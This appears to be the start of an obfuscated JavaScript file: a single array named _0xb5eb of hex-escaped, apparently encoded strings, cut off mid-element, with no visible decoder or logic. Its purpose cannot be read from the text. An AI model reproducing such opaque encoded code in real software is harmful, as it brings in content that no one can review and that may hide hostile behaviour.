_0xb5eb=['\x77\x35\x78\x67\x59\x51\x3d\x3d','\x77\x36\x35\x76\x77\x70\x41\x3d','\x77\x70\x62\x44\x6f\x32\x66\x44\x70\x63\x4f\x75\x65\x67\x3d\x3d','\x77\x71\x39\x56\x77\x6f\x59\x3d','\x5a\x4d\x4f\x49\x77\x37\x73\x3d','\x77\x70\x62\x44\x6f\x32\x66\x44\x70\x63\x4f\x73\x59\x63\x4b\x6a\x77\x37\x39\x68\x77\x34\x73\x3d','\x77\x37\x49\x58\x77\x36\x59\x3d','\x77\x36\x4c\x44\x6b\x73\x4f\x42','\x61\x41\x52\x6e\x77\x70\x44\x43\x72\x63\x4b\x72\x4d\x73\x4f\x46\x44\x73\x4b\x36','\x59\x42\x49\x47','\x51\x38\x4f\x5a\x77\x37\x6c\x6e\x77\x72\x37\x44\x73\x51\x3d\x3d','\x41\x67\x42\x50','\x77\x37\x63\x7a\x57\x78\x50\x44\x6f\x44\x51\x3d','\x77\x34\x52\x46\x59\x67\x3d\x3d','\x77\x35\x66\x43\x6d\x79\x45\x3d','\x54\x4d\x4f\x55\x77\x37\x5a\x79\x77\x6f\x76\x44\x72\x51\x3d\x3d','\x77\x35\x4e\x58\x4d\x51\x3d\x3d','\x77\x6f\x7a\x44\x69\x47\x67\x3d','\x77\x35\x55\x44\x47\x4d\x4b\x64\x52\x44\x41\x4f\x56\x55\x72\x44\x74\x63\x4b\x55','\x77\x36\x31\x33\x77\x6f\x34\x64\x50\x67\x3d\x3d','\x52\x43\x6b\x64\x65\x63\x4b\x37','\x77\x71\x48\x44\x74\x63\x4f\x79\x77\x70\x77\x38\x4a\x51\x3d\x3d','\x77\x36\x58\x43\x69\x63\x4b\x65\x62\x58\x44\x43\x6c\x41\x3d\x3d','\x62\x44\x55\x4c\x66\x63\x4b\x36\x77\x70\x44\x44\x6f\x67\x3d\x3d','\x61\x33\x62\x43\x69\x77\x30\x70\x77\x35\x59\x3d','\x55\x52\x7a\x44\x6c\x41\x3d\x3d','\x53\x63\x4f\x66\x77\x37\x78\x77\x77\x6f\x66\x44\x69\x6c\x49\x3d','\x5a\x38\x4b\x52\x4d\x79\x76\x43\x6d\x6b\x41\x3d','\x45\x73\x4f\x4e\x55\x31\x6b\x3d','\x77\x6f\x6b\x61\x51\x38\x4b\x47\x41\x79\x51\x3d','\x55\x63\x4b\x57\x77\x36\x54\x44\x6b\x63\x4b\x36\x4a\x67\x3d\x3d','\x50\x67\x59\x38\x77\x36\x44\x43\x67\x67\x3d\x3d','\x63\x63\x4b\x61\x77\x36\x49\x5a\x77\x72\x72\x43\x6a\x51\x3d\x3d','\x77\x37\x66\x43\x72\x4d\x4f\x7a\x53\x4d\x4f\x75\x50\x57\x63\x4f\x58\x38\x4f\x42\x4c\x53\x45\x37\x77\x6f\x34\x3d','\x77\x72\x64\x6c\x77\x6f\x31\x75\x46\x4d\x4b\x37\x58\x53\x6b\x4e\x77\x37\x50\x44\x6c\x73\x4f\x2f\x77\x71\x6b\x6d\x59\x63\x4f\x44\x77\x34\x62\x43\x67\x46\x6f\x74\x77\x34\x33\x43\x6c\x53\x34\x41\x77\x6f\x73\x70\x52\x42\x7a\x43\x6d\x67\x4a\x42\x61\x33\x39\x64\x58\x51\x6c\x33\x77\x70\x4d\x36\x4c\x56\x48\x43\x67\x63\x4b\x74\x77\x34\x67\x67\x77\x34\x63\x3d','\x5a\x77\x6e\x43\x6d\x41\x3d\x3d','\x65\x38\x4f\x6f\x77\x35\x45\x3d','\x64\x73\x4f\x77\x44\x6b\x7a\x44\x70\x31\x77\x3d','\x77\x6f\x76\x44\x76\x4d\x4f\x7a\x77\x70\x4a\x2f\x65\x73\x4f\x35\x49\x38\x4f\x36\x77\x6f\x4e\x7a\x4a\x77\x39\x65\x45\x6d\x66\x44\x69\x73\x4b\x35\x4a\x38\x4f\x4f\x52\x67\x7a\x44\x72\x4d\x4f\x34\x52\x48\x45\x73\x77\x34\x4d\x41\x77\x6f\x55\x4c\x77\x6f\x51\x47\x77\x71\x64\x50\x56\x41\x62\x43\x6d\x77\x34\x74','\x77\x71\x4a\x74\x77\x34\x54\x43\x6b\x67\x3d\x3d','\x77\x70\x54\x43\x72\x47\x38\x3d','\x46\x73\x4f\x6f\x59\x68\x41\x70\x77\x36\x49\x3d','\x55\x4d\x4f\x56\x77\x6f\x77\x3d','\x77\x35\x41\x33\x66\x51\x3d\x3d','\x77\x70\x48\x44\x69\x45\x30\x3d','\x77\x37\x67\x2b\x56\x41\x62\x44\x6c\x53\x67\x3d','\x48\x6a\x73\x33','\x63\x43\x50\x44\x6c\x73\x4f\x63\x65\x4d\x4f\x46\x77\x72\x51\x6d\x52\x38\x4f\x39','\x77\x37\x41\x70\x77\x35\x48\x43\x76\x51\x55\x61\x77\x35\x74\x71\x77\x71\x51\x63','\x58\x38\x4b\x65\x77\x36\x45\x3d','\x77\x71\x39\x69\x77\x71\x30\x69\x77\x35\x44\x44\x6d\x51\x3d\x3d','\x52\x38\x4f\x44\x77\x70\x4a\x74\x45\x73\x4b\x6c\x77\x70\x67\x30','\x77\x37\x77\x4b\x77\x70\x49\x3d','\x61\x52\x6a\x44\x6b\x67\x3d\x3d','\x77\x6f\x6b\x68\x4f\x30\x46\x67\x77\x71\x6c\x48\x64\x4d\x4f\x7a\x77\x34\x77\x66\x49\x63\x4f\x62\x62\x6b\x78\x62\x77\x71\x48\x44\x6e\x4d\x4f\x36\x41\x56\x76\x44\x70\x6e\x6e\x43\x68\x51\x66\x43\x75\x56\x58\x44\x6c\x38\x4b\x37\x43\x38\x4b\x35\x56\x58\x4c\x44\x71\x4d\x4f\x38\x77\x70\x35\x53\x5a\x78\x4c\x44\x72\x67\x3d\x3d','\x77\x36\x50\x44\x76\x38\x4b\x48','\x77\x36\x4c\x43\x69\x44\x54\x44\x74\x41\x3d\x3d','\x61\x4d\x4f\x66\x77\x36\x49\x3d','\x77\x34\x74\x4d\x77\x70\x41\x3d','\x77\x72\x6c\x78\x77\x72\x6e\x44\x70\x6b\x73\x54\x77\x34\x48\x43\x6b\x51\x3d\x3d','\x4b\x38\x4b\x31\x52\x51\x3d\x3d','\x77\x36\x64\x6b\x65\x51\x3d\x3d','\x4c\x4d\x4f\x73\x65\x41\x3d\x3d','\x77\x36\x4a\x54\x66\x77\x3d\x3d','\x55\x73\x4f\x51\x77\x35\x67\x3d','\x77\x37\x38\x6b\x77\x35\x37\x43\x71\x44\x49\x64','\x77\x6f\x48\x44\x75\x73\x4f\x75\x55\x38\x4b\x32\x77\x70\x6b\x3d','\x77\x34\x70\x4b\x77\x6f\x2f\x44\x74\x46\x6f\x4e\x77\x34\x50\x44\x6a\x77\x3d\x3d','\x77\x34\x70\x64\x77\x35\x73\x3d','\x57\x73\x4f\x46\x77\x37\x59\x3d','\x77\x35\x4a\x6a\x53\x51\x3d\x3d','\x77\x36\x6c\x6c\x56\x51\x34\x4f','\x66\x79\x37\x44\x6d\x63\x4f\x4a\x54\x38\x4f\x43','\x77\x71\x2f\x44\x69\x47\x63\x3d','\x58\x4d\x4f\x66\x77\x34\x63\x75\x49\x73\x4f\x66','\x47\x63\x4f\x6c\x62\x51\x55\x65\x77\x36\x55\x43\x52\x41\x4c\x43\x68\x41\x3d\x3d','\x44\x4d\x4f\x35\x52\x77\x3d\x3d','\x77\x36\x2f\x44\x70\x67\x33\x43\x6b\x42\x6b\x68\x62\x73\x4b\x4c\x50\x38\x4f\x4f\x52\x38\x4b\x64\x4d\x38\x4f\x45\x45\x47\x58\x43\x6d\x77\x3d\x3d','\x77\x6f\x58\x43\x68\x45\x63\x3d','\x45\x73\x4b\x49\x51\x48\x34\x42\x77\x36\x77\x3d','\x61\x4d\x4b\x62\x4d\x69\x66\x43\x68\x30\x30\x3d','\x53\x4d\x4b\x67\x77\x35\x38\x3d','\x77\x36\x35\x32\x77\x6f\x38\x3d','\x53\x63\x4f\x4f\x77\x72\x73\x3d','\x77\x6f\x4c\x44\x76\x73\x4f\x5a','\x43\x38\x4b\x61\x77\x35\x6b\x6f\x49\x73\x4f\x66\x77\x34\x58\x44\x75\x77\x3d\x3d','\x77\x35\x66\x44\x73\x63\x4b\x44\x77\x6f\x34\x3d','\x64\x6a\x34\x62\x54\x4d\x4b\x72\x77\x72\x4c\x44\x6f\x51\x3d\x3d','\x77\x35\x72\x43\x6e\x73\x4b\x33','\x77\x70\x6b\x4a\x77\x70\x68\x6f\x48\x73\x4b\x6c\x77\x72\x77\x3d','\x77\x35\x38\x6a\x77\x37\x73\x3d','\x77\x35\x35\x66\x53\x4d\x4b\x5a\x42\x79\x56\x4f\x54\x41\x6a\x43\x74\x41\x3d\x3d','\x77\x35\x33\x43\x6e\x38\x4f\x48\x4f\x73\x4f\x54\x41\x48\x41\x64\x52\x73\x4f\x77\x4f\x51\x3d\x3d','\x65\x63\x4f\x48\x77\x70\x45\x3d','\x61\x63\x4f\x67\x41\x6c\x6a\x44\x70\x30\x59\x3d','\x77\x35\x34\x38\x77\x72\x59\x3d','\x77\x37\x72\x43\x6d\x63\x4b\x53\x65\x58\x44\x43\x6a\x67\x3d\x3d','\x77\x71\x33\x44\x6d\x44\x50\x43\x70\x38\x4f\x4c\x51\x63\x4f\x73\x77\x72\x56\x57\x77\x35\x72\x44\x6c\x33\x51\x6c\x77\x34\x6b\x6f\x65\x4d\x4f\x62\x47\x63\x4b\x62\x51\x4d\x4f\x41\x45\x4d\x4f\x35\x63\x45\x4a\x78\x4e\x63\x4b\x65\x77\x71\x39\x65\x77\x36\x78\x44\x50\x4d\x4f\x32\x50\x58\x37\x44\x73\x4d\x4b\x31\x65\x73\x4f\x7a','\x77\x71\x77\x69\x77\x70\x51\x3d','\x77\x72\x35\x79\x77\x37\x30\x3d','\x77\x34\x7a\x43\x70\x4d\x4b\x34','\x5a\x77\x34\x66','\x77\x6f\x62\x44\x71\x55\x34\x3d','\x57\x63\x4b\x59\x43\x67\x3d\x3d','\x77\x36\x6c\x62\x77\x72\x67\x3d','\x77\x34\x38\x4a\x77\x6f\x73\x3d','\x51\x79\x50\x44\x71\x77\x3d\x3d','\x77\x35\x35\x5a\x57\x63\x4f\x46\x77\x6f\x2f\x43\x6c\x48\x66\x44\x6a\x38\x4f\x6f\x77\x36\x4d\x58','\x77\x72\x37\x44\x76\x31\x66\x43\x6d\x55\x34\x36\x50\x63\x4b\x46','\x77\x37\x31\x6f\x77\x6f\x77\x48\x50\x73\x4f\x30\x5a\x38\x4b\x2f\x52\x42\x6b\x31','\x77\x6f\x78\x70\x44\x4d\x4b\x43\x77\x36\x62\x44\x6d\x38\x4b\x55\x65\x67\x3d\x3d','\x77\x37\x44\x43\x6d\x4d\x4f\x43','\x41\x73\x4b\x71\x5a\x67\x3d\x3d','\x62\x4d\x4b\x47\x77\x34\x59\x3d','\x51\x54\x6f\x62\x66\x51\x3d\x3d','\x77\x71\x52\x69\x77\x72\x63\x52\x77\x34\x33\x44\x6e\x44\x55\x3d','\x77\x35\x58\x44\x6c\x4d\x4b\x46','\x77\x34\x54\x43\x76\x33\x72\x43\x70\x73\x4b\x64\x63\x73\x4f\x77\x77\x36\x59\x57\x77\x34\x50\x44\x69\x43\x64\x67\x77\x36\x46\x50\x64\x63\x4f\x65\x55\x73\x4b\x42\x42\x63\x4f\x50\x57\x38\x4f\x6a\x65\x67\x6c\x2f\x59\x73\x4b\x58\x77\x70\x6f\x75\x77\x71\x35\x54\x5a\x38\x4b\x31','\x77\x70\x59\x50\x51\x63\x4b\x49\x41\x77\x3d\x3d','\x58\x38\x4b\x59\x77\x37\x73\x3d','\x4c\x4d\x4b\x72\x64\x67\x3d\x3d','\x53\x4d\x4f\x34\x77\x36\x78\x4d','\x77\x37\x76\x43\x6e\x63\x4b\x4d','\x77\x72\x58\x44\x76\x31\x63\x3d','\x77\x6f\x4a\x6a\x42\x38\x4b\x5a','\x77\x70\x50\x44\x69\x6b\x55\x3d','\x61\x54\x34\x42\x66\x38\x4b\x32\x77\x72\x63\x3d','\x51\x4d\x4f\x50\x77\x35\x6f\x68','\x53\x73\x4b\x37\x64\x6d\x50\x43\x6d\x48\x6f\x6a\x77\x36\x54\x43\x74\x63\x4f\x54\x66\x4d\x4f\x5a\x47\x73\x4f\x4e\x77\x35\x6f\x37\x4e\x38\x4b\x67\x77\x34\x66\x44\x75\x73\x4f\x43\x44\x68\x70\x4b\x77\x71\x78\x55\x55\x63\x4f\x34\x4d\x78\x34\x6b\x77\x71\x56\x66\x4d\x69\x2f\x44\x71\x69\x4c\x43\x75\x4d\x4b\x66\x77\x35\x77\x3d','\x66\x69\x72\x44\x68\x77\x3d\x3d','\x77\x70\x50\x44\x67\x47\x6f\x3d','\x77\x71\x72\x43\x74\x6c\x6f\x3d','\x77\x34\x52\x78\x43\x51\x3d\x3d','\x5a\x63\x4b\x4e\x50\x67\x3d\x3d','\x77\x34\x70\x61\x45\x43\x38\x3d','\x63\x38\x4f\x74\x77\x71\x41\x3d','\x54\x38\x4b\x61\x77\x36\x73\x37\x77\x72\x62\x43\x6c\x51\x3d\x3d','\x77\x37\x50\x43\x68\x4d\x4b\x56\x62\x58\x44\x43\x6c\x51\x3d\x3d','\x57\x73\x4b\x63\x77\x37\x41\x3d','\x62\x73\x4b\x4b\x77\x35\x49\x3d','\x77\x35\x4c\x44\x6d\x73\x4f\x44\x77\x71\x6f\x63\x42\x53\x37\x43\x6f\x47\x41\x3d','\x77\x34\x58\x43\x6c\x63\x4f\x75\x45\x4d\x4f\x7a\x4f\x77\x3d\x3d','\x77\x72\x4c\x44\x6e\x48\x77\x3d','\x77\x70\x56\x6a\x56\x52\x6f\x53','\x55\x73\x4f\x38\x77\x72\x6b\x3d','\x77\x37\x4a\x36\x64\x67\x3d\x3d','\x77\x70\x64\x77\x77\x70\x4c\x43\x73\x6d\x37\x44\x72\x67\x3d\x3d','\x52\x41\x6a\x43\x67\x67\x39\x46\x45\x67\x3d\x3d','\x63\x7a\x6f\x44\x62\x63\x4b\x6e','\x58\x4d\x4f\x31\x77\x72\x6b\x3d','\x77\x70\x66\x44\x6b\x58\x38\x3d','\x4f\x42\x67\x30\x77\x36\x7a\x43\x6b\x46\x6f\x73\x77\x36\x35\x4b','\x54\x73\x4f\x79\x77\x36\x74\x46\x77\x36\x6c\x53','\x77\x37\x74\x57\x59\x51\x3d\x3d','\x77\x70\x6c\x71\x77\x70\x49\x3d','\x77\x34\x6a\x44\x76\x6d\x6a\x44\x73\x38\x4f\x4b\x61\x4d\x4b\x75\x77\x37\x52\x46\x77\x35\x73\x3d','\x77\x35\x7a\x43\x6a\x51\x34\x3d','\x50\x54\x45\x36','\x77\x6f\x30\x4a\x77\x72\x6f\x3d','\x77\x71\x34\x76\x77\x34\x58\x43\x6f\x79\x6f\x3d','\x49\x57\x38\x5a\x4c\x33\x59\x45','\x51\x4d\x4f\x39\x77\x34\x4d\x3d','\x77\x34\x35\x54\x59\x51\x3d\x3d','\x77\x72\x70\x61\x77\x34\x59\x3d','\x5a\x7a\x73\x73\x77\x72\x5a\x61\x45\x73\x4f\x75\x58\x67\x3d\x3d','\x58\x79\x2f\x44\x73\x6b\x76\x44\x70\x63\x4b\x74','\x4d\x73\x4b\x63\x54\x77\x3d\x3d','\x66\x63\x4b\x37\x77\x36\x67\x3d','\x44\x38\x4b\x61\x77\x36\x72\x44\x6c\x4d\x4b\x39\x4c\x4d\x4f\x58\x55\x33\x7a\x43\x76\x57\x4a\x2b\x45\x73\x4b\x6d\x77\x72\x56\x76','\x77\x71\x78\x48\x4c\x30\x54\x43\x75\x63\x4f\x39','\x59\x38\x4f\x62\x77\x34\x51\x3d','\x62\x38\x4f\x7a\x77\x37\x73\x3d','\x77\x34\x31\x61\x51\x73\x4f\x52\x77\x70\x4c\x43\x69\x46\x33\x44\x69\x63\x4f\x6b\x77\x37\x67\x41\x50\x38\x4b\x75\x77\x72\x4c\x43\x67\x7a\x67\x50','\x77\x36\x66\x44\x6e\x43\x48\x44\x6a\x63\x4b\x65\x77\x35\x51\x6b\x77\x37\x76\x43\x6e\x41\x3d\x3d','\x77\x36\x63\x72\x56\x67\x6a\x44\x6c\x51\x3d\x3d','\x77\x37\x30\x31\x58\x67\x54\x44\x6d\x51\x2f\x44\x6e\x51\x3d\x3d','\x77\x71\x30\x4e\x77\x6f\x45\x3d','\x61\x47\x2f\x43\x6e\x42\x6b\x30\x77\x34\x6f\x4d\x42\x58\x39\x68\x66\x67\x33\x44\x71\x4d\x4b\x53\x77\x37\x52\x4f\x77\x34\x33\x44\x76\x44\x59\x41\x4d\x68\x6b\x4c\x62\x38\x4f\x4e\x59\x43\x2f\x44\x69\x38\x4f\x56\x55\x42\x48\x43\x71\x79\x37\x44\x67\x73\x4b\x6d\x77\x35\x77\x3d','\x4b\x53\x39\x44','\x77\x71\x62\x44\x6a\x47\x54\x44\x6c\x73\x4f\x44\x77\x34\x5a\x49\x77\x36\x4c\x44\x6c\x67\x58\x43\x67\x77\x3d\x3d','\x77\x35\x30\x43\x63\x51\x3d\x3d','\x57\x41\x48\x43\x6d\x51\x39\x59\x46\x4d\x4f\x42','\x58\x73\x4b\x63\x77\x36\x58\x44\x6e\x63\x4b\x6e\x4b\x77\x3d\x3d','\x66\x77\x70\x67\x77\x37\x58\x44\x68\x55\x39\x7a\x77\x37\x63\x61','\x77\x36\x41\x78\x77\x35\x7a\x43\x70\x6a\x49\x3d','\x77\x35\x66\x44\x6d\x4d\x4f\x53\x77\x71\x67\x54\x41\x6a\x4d\x3d','\x66\x6d\x72\x43\x68\x52\x73\x7a\x77\x34\x55\x2b\x42\x51\x3d\x3d','\x77\x36\x7a\x44\x6a\x73\x4f\x32','\x44\x38\x4f\x6a\x61\x42\x49\x37\x77\x36\x4d\x49\x52\x43\x63\x3d','\x77\x71\x56\x75\x77\x71\x38\x67\x77\x34\x72\x44\x6b\x44\x33\x44\x71\x4d\x4b\x70\x5a\x73\x4b\x69\x61\x68\x74\x36\x77\x6f\x42\x50\x48\x4d\x4f\x4d\x77\x37\x4c\x43\x74\x63\x4b\x53','\x77\x6f\x78\x6f\x77\x72\x73\x3d','\x77\x35\x72\x43\x67\x4d\x4f\x73\x48\x73\x4f\x7a','\x61\x33\x50\x43\x68\x52\x63\x70','\x77\x36\x35\x6f\x77\x70\x49\x3d','\x77\x37\x76\x44\x73\x63\x4b\x44','\x77\x36\x74\x70\x77\x6f\x59\x52\x4c\x4d\x4f\x76\x66\x4d\x4b\x35\x56\x41\x3d\x3d','\x77\x70\x4c\x44\x6f\x58\x30\x3d','\x77\x72\x33\x44\x76\x4d\x4f\x70\x77\x70\x77\x68\x49\x38\x4b\x4e\x66\x38\x4f\x6e\x77\x35\x78\x6c\x65\x42\x56\x4f\x58\x69\x48\x44\x6b\x73\x4b\x76\x56\x38\x4b\x49\x62\x55\x6e\x43\x72\x73\x4b\x6b\x45\x6c\x49\x73\x77\x35\x45\x54\x77\x35\x52\x53\x77\x70\x34\x70\x77\x70\x45\x3d','\x49\x78\x6c\x77\x77\x36\x7a\x43\x6a\x6b\x63\x6e\x77\x36\x56\x61\x53\x38\x4b\x51\x77\x71\x34\x3d','\x57\x67\x30\x30','\x77\x72\x50\x44\x74\x46\x48\x43\x69\x56\x45\x53\x50\x67\x3d\x3d','\x77\x34\x31\x44\x52\x4d\x4f\x65','\x55\x38\x4b\x54\x77\x37\x41\x37\x77\x71\x76\x43\x6b\x38\x4b\x76','\x77\x37\x2f\x44\x74\x63\x4b\x5a\x77\x6f\x77\x4e\x77\x6f\x41\x3d','\x51\x4d\x4b\x56\x77\x35\x30\x3d','\x52\x79\x54\x44\x75\x41\x3d\x3d','\x77\x70\x37\x44\x71\x73\x4f\x69\x52\x38\x4b\x32\x77\x6f\x4d\x3d','\x64\x73\x4f\x39\x77\x36\x6b\x3d','\x57\x41\x48\x43\x6d\x51\x39\x59\x46\x4d\x4f\x74\x77\x71\x44\x43\x6e\x63\x4b\x68\x77\x34\x44\x43\x75\x63\x4b\x67\x77\x72\x48\x43\x73\x73\x4b\x76\x77\x36\x66\x43\x71\x46\x6e\x44\x71\x53\x4d\x3d','\x55\x78\x63\x65','\x77\x34\x31\x61\x51\x73\x4f\x52\x77\x70\x4c\x43\x69\x46\x33\x44\x69\x63\x4f\x6b\x77\x37\x68\x59\x4d\x73\x4b\x37\x77\x72\x58\x43\x67\x6a\x6b\x49\x42\x51\x76\x43\x76\x4d\x4b\x45\x52\x52\x46\x55\x4d\x6b\x77\x3d','\x77\x6f\x52\x70\x41\x4d\x4b\x51\x77\x37\x58\x44\x6c\x41\x3d\x3d','\x77\x71\x67\x67\x77\x70\x30\x3d','\x77\x71\x78\x58\x77\x72\x77\x3d','\x77\x72\x33\x44\x76\x4d\x4f\x70\x77\x70\x77\x68\x49\x38\x4b\x4e\x66\x38\x4f\x6e\x77\x35\x78\x6c','\x66\x6e\x62\x43\x68\x78\x30\x70\x77\x34\x30\x38\x44\x67\x3d\x3d','\x54\x41\x6a\x43\x6d\x67\x46\x53\x48\x38\x4f\x6d\x77\x72\x7a\x43\x6c\x63\x4b\x77','\x56\x63\x4f\x43\x77\x37\x31\x6e\x77\x72\x37\x44\x6f\x6c\x45\x49\x44\x67\x3d\x3d','\x4f\x52\x4d\x6a\x77\x37\x30\x3d','\x77\x70\x45\x65\x54\x38\x4b\x4e\x45\x6a\x67\x3d','\x46\x7a\x4e\x71\x77\x35\x6f\x3d','\x54\x38\x4f\x34\x77\x36\x64\x4c\x77\x37\x46\x66','\x77\x71\x6e\x44\x74\x63\x4f\x76\x77\x70\x41\x38\x49\x73\x4b\x69','\x66\x73\x4b\x78\x77\x70\x59\x3d','\x65\x4d\x4b\x41\x77\x35\x45\x3d','\x77\x37\x35\x62\x56\x67\x3d\x3d','\x58\x38\x4f\x39\x77\x6f\x38\x3d','\x62\x53\x35\x66','\x77\x35\x74\x4e\x77\x6f\x66\x44\x76\x56\x45\x52\x77\x34\x50\x44\x6b\x68\x6b\x6a\x4e\x63\x4b\x64\x77\x37\x33\x43\x72\x67\x66\x44\x6a\x67\x3d\x3d','\x56\x73\x4f\x34\x77\x35\x5a\x57\x77\x36\x39\x54\x77\x71\x64\x66','\x53\x73\x4f\x61\x77\x72\x77\x3d','\x45\x4d\x4f\x69\x5a\x52\x6b\x3d','\x65\x63\x4f\x6a\x77\x36\x49\x3d','\x77\x71\x44\x44\x6c\x38\x4f\x65','\x43\x73\x4f\x4e\x54\x6b\x70\x77\x77\x37\x49\x3d','\x57\x63\x4f\x58\x77\x6f\x33\x43\x6b\x67\x3d\x3d','\x56\x73\x4b\x73\x77\x34\x63\x3d','\x77\x35\x35\x34\x77\x70\x63\x3d','\x77\x72\x7a\x44\x67\x38\x4f\x63','\x49\x32\x73\x42\x49\x57\x55\x4e\x66\x45\x73\x53','\x59\x43\x4d\x47\x61\x38\x4b\x32\x77\x71\x77\x3d','\x77\x6f\x5a\x74\x47\x4d\x4b\x65\x77\x36\x62\x44\x6e\x63\x4b\x46\x5a\x33\x59\x4c\x61\x38\x4b\x6c\x77\x37\x5a\x58\x77\x70\x77\x6e','\x77\x70\x35\x74\x41\x73\x4b\x43\x77\x36\x51\x3d','\x77\x72\x5a\x48\x4c\x30\x66\x43\x6f\x73\x4f\x6e','\x49\x32\x73\x42\x49\x57\x55\x4e\x66\x45\x73\x53\x49\x48\x34\x56\x77\x37\x73\x55\x77\x72\x30\x75\x53\x77\x3d\x3d','\x77\x72\x35\x6a\x77\x34\x48\x43\x69\x53\x30\x3d','\x53\x63\x4b\x4e\x77\x70\x63\x65\x77\x72\x48\x44\x6a\x46\x4d\x3d','\x77\x37\x6f\x36\x54\x41\x6a\x44\x68\x69\x48\x44\x6a\x38\x4f\x68\x54\x33\x66\x43\x74\x4d\x4f\x67\x77\x72\x64\x44\x47\x52\x76\x43\x70\x63\x4f\x50\x63\x57\x2f\x44\x68\x6a\x6c\x71\x52\x63\x4f\x63\x77\x34\x72\x43\x6c\x41\x3d\x3d','\x77\x70\x42\x50\x77\x6f\x72\x44\x70\x6c\x6f\x3d','\x57\x63\x4b\x56\x50\x77\x3d\x3d','\x5a\x51\x31\x77\x77\x6f\x76\x43\x69\x63\x4b\x6c\x49\x73\x4f\x50\x50\x63\x4f\x67\x66\x55\x46\x5a\x77\x37\x50\x43\x76\x47\x39\x76\x77\x72\x63\x3d','\x62\x6d\x4c\x43\x68\x51\x73\x34','\x77\x72\x4e\x72\x77\x71\x49\x78\x77\x34\x4c\x44\x6e\x69\x4c\x44\x6f\x41\x3d\x3d','\x77\x6f\x73\x65\x57\x38\x4b\x49\x45\x43\x31\x49\x52\x67\x6e\x43\x70\x38\x4f\x58\x4b\x48\x77\x79\x4f\x56\x7a\x43\x6a\x57\x6e\x44\x6b\x77\x3d\x3d','\x56\x73\x4f\x51\x77\x37\x52\x67\x77\x70\x6f\x3d','\x66\x4d\x4b\x52\x50\x79\x6a\x43\x6e\x45\x45\x42\x77\x35\x6e\x43\x72\x77\x3d\x3d','\x77\x72\x42\x4f\x49\x46\x66\x43\x71\x38\x4f\x36\x77\x72\x50\x43\x6c\x41\x3d\x3d','\x77\x36\x51\x33\x54\x77\x62\x44\x69\x43\x37\x44\x70\x4d\x4f\x72\x52\x53\x33\x43\x6f\x63\x4f\x69\x77\x72\x5a\x4e\x48\x78\x76\x43\x70\x51\x3d\x3d','\x77\x70\x37\x43\x6e\x57\x50\x44\x6e\x73\x4f\x4f\x77\x72\x66\x43\x68\x4d\x4f\x71\x58\x73\x4f\x78\x41\x4d\x4b\x6e\x77\x6f\x38\x3d','\x62\x73\x4b\x4d\x4e\x44\x2f\x43\x6d\x6c\x73\x3d','\x5a\x44\x45\x64\x77\x71\x6c\x42\x44\x38\x4f\x56\x61\x38\x4f\x64','\x77\x71\x31\x36\x77\x34\x54\x43\x6a\x7a\x78\x7a','\x5a\x73\x4f\x50\x77\x72\x37\x44\x6f\x77\x66\x44\x71\x63\x4b\x77\x65\x77\x3d\x3d','\x41\x38\x4f\x51\x53\x56\x35\x77\x77\x36\x6b\x3d','\x4c\x68\x63\x38\x77\x36\x58\x43\x70\x6c\x73\x6a\x77\x36\x56\x61\x54\x63\x4b\x53','\x54\x52\x58\x43\x68\x52\x74\x46\x43\x51\x3d\x3d','\x77\x35\x35\x65\x52\x63\x4f\x5a\x77\x70\x62\x43\x67\x77\x3d\x3d','\x42\x69\x35\x77\x77\x35\x33\x43\x70\x69\x49\x3d','\x77\x36\x76\x43\x6e\x43\x6e\x44\x75\x41\x37\x43\x6f\x41\x3d\x3d','\x77\x71\x5a\x2f\x77\x71\x6f\x32\x77\x35\x44\x44\x67\x67\x3d\x3d','\x5a\x42\x78\x6a\x77\x70\x44\x43\x6a\x77\x3d\x3d','\x52\x38\x4b\x4e\x77\x70\x55\x3d','\x77\x34\x4c\x44\x6a\x4d\x4f\x4f\x77\x72\x77\x4f\x48\x77\x3d\x3d','\x77\x36\x44\x44\x73\x63\x4b\x52\x77\x6f\x6f\x4c\x77\x6f\x45\x3d','\x62\x68\x52\x76\x77\x70\x48\x43\x6d\x73\x4b\x33','\x77\x71\x7a\x44\x70\x38\x4f\x35\x77\x6f\x67\x6e\x49\x4d\x4b\x37\x62\x38\x4f\x79','\x77\x35\x68\x4f\x58\x73\x4f\x46\x77\x6f\x2f\x43\x6c\x51\x3d\x3d','\x77\x70\x55\x4b\x53\x38\x4b\x48\x48\x69\x4a\x34\x54\x41\x33\x44\x6f\x4d\x4f\x44\x4b\x41\x3d\x3d','\x77\x34\x7a\x43\x69\x4d\x4f\x70\x42\x4d\x4f\x7a\x49\x41\x3d\x3d','\x77\x71\x33\x44\x6b\x4d\x4f\x69\x53\x63\x4b\x6c\x77\x6f\x50\x44\x75\x32\x63\x6d\x59\x4d\x4f\x78','\x77\x34\x31\x76\x54\x68\x77\x44\x49\x41\x3d\x3d','\x56\x73\x4b\x57\x77\x36\x62\x44\x75\x38\x4b\x6d\x4e\x38\x4f\x4d\x48\x6e\x6a\x43\x76\x32\x70\x39\x43\x51\x3d\x3d','\x77\x37\x62\x44\x71\x4d\x4b\x65\x77\x70\x67\x4e\x77\x70\x73\x3d','\x59\x54\x51\x43\x57\x63\x4b\x33\x77\x71\x76\x44\x71\x33\x58\x44\x68\x63\x4f\x42\x62\x30\x33\x44\x67\x73\x4f\x43\x65\x38\x4f\x4c\x77\x6f\x6a\x43\x6b\x33\x4e\x30\x77\x6f\x74\x41\x53\x67\x3d\x3d','\x77\x37\x74\x2f\x77\x6f\x73\x48\x50\x73\x4f\x31','\x77\x6f\x6e\x44\x73\x33\x54\x44\x6e\x63\x4f\x50\x77\x34\x5a\x2b\x77\x37\x4c\x44\x67\x79\x37\x44\x74\x78\x7a\x43\x71\x32\x6e\x43\x6d\x73\x4f\x79\x77\x36\x48\x44\x6d\x57\x6e\x43\x76\x77\x6a\x44\x75\x67\x3d\x3d','\x77\x72\x4c\x44\x6a\x33\x4c\x44\x68\x4d\x4f\x48\x77\x34\x31\x35\x77\x37\x50\x43\x67\x43\x37\x44\x6f\x53\x2f\x43\x69\x31\x54\x43\x72\x4d\x4f\x6c\x77\x36\x76\x44\x67\x48\x37\x43\x71\x54\x4c\x44\x75\x7a\x72\x43\x6d\x73\x4f\x45\x41\x4d\x4f\x67\x4c\x7a\x4d\x4b','\x54\x4d\x4f\x61\x77\x70\x66\x43\x69\x63\x4f\x5a\x65\x67\x3d\x3d','\x77\x37\x6a\x44\x71\x38\x4f\x51\x77\x71\x6f\x59\x43\x44\x4c\x43\x72\x48\x4c\x44\x73\x41\x4e\x42\x77\x35\x2f\x43\x75\x73\x4b\x76\x77\x35\x6a\x44\x67\x4d\x4f\x6f\x77\x35\x4c\x44\x72\x4d\x4f\x65','\x77\x3